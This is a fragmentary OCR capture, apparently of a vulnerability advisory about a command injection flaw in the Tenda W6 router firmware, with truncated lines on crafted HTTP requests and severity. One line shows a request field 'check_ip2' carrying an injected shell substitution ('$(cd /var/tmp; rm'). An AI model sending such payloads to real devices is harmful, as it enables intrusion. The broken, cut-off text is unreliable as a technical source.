
sp

███

":1,"check_ip1":"███████","check_ip2":"$(cd /var/tmp; rm
injection vulnerability found in the Tenda W6 V1.0.0.9(4
tiple sources, including the National Vulnerability Data
ity by sending specially crafted HTTP requests to the vu
 is high due to the ease of exploitation and the potenti